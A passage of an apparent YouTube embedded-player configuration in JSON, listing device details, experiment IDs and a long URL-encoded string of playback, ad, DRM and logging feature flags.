D_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20251109.22.00","controlsType":0,"disableRelatedVideos":true,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20251109.22.00"},"serializedExperimentIds":"24004644,24499532,51010235,51063643,51098299,51204329,51222973,51327271,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51530495,51534669,51549714,51560386,51565116,51566373,51574295,51578633,51583566,51583821,51585555,51586115,51597173,51602722,51605258,51605395,51611457,51611750,51615067,51616437,51618447,51620803,51620867,51621065,51622518,51622844,51627769,51627948,51632249,51632919,51632968,51633111,51633254,51634175,51636109,51637029,51638932,51640646,51640767,51640809,51641201,51641390,51645554,51648336,51660877,51662081,51662156,51662500,51665124,51668378,51669371,51673532,51675177,51675501,51676993,51678704","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_sa_ef\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026align_three_dot_menu_with_title_description\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026clear_user_partitioned_ls\u003dtrue\u0026cobalt_h5vcc_h_t_t_p3\u003d0\u0026cobalt_h5vcc_media_dot_audio_write_duration_local\u003d0\u0026cobalt_h5vcc_media_dot_player_configuration_dot_decode_to_texture_preferred\u003d0\u0026cobalt_h5vcc_media_element_dot_enable_using_media_source_attachment_methods\u003d0\u0026cobalt_h5vcc_media_element_dot_enable_using_media_source_buffered_range\u003d0\u0026cobalt_h5vcc_q_u_i_c\u003d0\u0026cobalt_h5vcc_set_prefer_minimal_post_processing\u003d0\u0026cobalt_h5vcc_string_q_u_i_c_connection_options\u003d\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d1500\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_embed_url_in_ads_request\u003dtrue\u0026embeds_enable_emc3ds_muted_autoplay\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_ab_report_on_errorscreen\u003dtrue\u0026enable_ab_rp_int\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_async_ab_enf\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_eviction_protection_for_bulleit\u003dtrue\u0026enable_flow_logging_p4e\u003dtrue\u0026enable_fully_reactive_badge_shape\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_pacf_slot_asde_infeed_h5\u003dtrue\u0026enable_pacf_slot_asde_player_byte_h5\u003dtrue\u0026enable_pacf_slot_asde_player_byte_h5_TV\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_c_s\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_populate_att_psd_in_abe_feedback\u003dtrue\u0026enable_populate_psd_in_abe_feedback\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_track_defined_via_mutable_signal\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_96_bit_csn\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_always_try_logging_info_map\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026err_on_pl_r_c\u003dtrue\u0026export_networkless_options\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fix_web_instream_survey_question_aria_label\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_android_mweb_resize_delay\u003d0\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_cobalt_override_quic\u003d0\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_live_dvr_shrink_for_cdm_vss\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_snackbar_message_checking_on_seeking_to_play\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_embeds_fix_itct\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_non_fatal_logs\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_seek_offset\u003d0.0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_ssap_clip_not_match_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_low_latency_adaptive_liveness_adjustment_segments\u003d0\u0026html5_low_latency_max_allowable_liveness_drift_chunks\u003d0\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_csi_on_replay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_oduc_transfer_logging\u003dtrue\u0026html5_offline_always_use_local_formats\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_premieres\u003dtrue\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_override_oversend_fraction\u003d0.0\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_performance_impact_profiling_timer_ms\u003d0\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_malformed_config_retry_limit\u003d0\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_quota_exceeded_retry_buffer_health_secs\u003d3.0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_timeout_penalty_factor\u003d0.0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssap_ignore_initial_seek_if_too_big\u003dtrue\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_server_qoe_el_value\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026html5_ypc_clickwrap_module_refactor\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_display_downloads_numbers\u003dtrue\u0026kevlar_gel_error_routing\u003dtrue